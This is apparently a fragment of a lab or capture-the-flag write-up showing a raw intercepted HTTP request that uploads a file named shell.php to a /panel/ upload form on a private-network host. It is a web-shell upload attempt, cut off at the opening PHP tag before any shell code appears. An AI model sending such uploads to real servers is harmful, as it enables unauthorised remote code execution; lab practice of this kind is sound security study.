 etty Raw Hex
POST /panel/ HTTP/1.1
Host: 10.10.1.104
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------16594284312667893006154
Content-Length: 5846
Origin: http://10.10.1.104
Connection: close
Referer: http://10.10.1.104/panel/
Cookie: PHPSESSID=ogt6hlkulb36l833sfv6oue3js
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------165942843126678930061544473405
Content-Disposition: form-data; name="fileUpload"; filename="shell.php"
Content-Type: application/x-php
<?php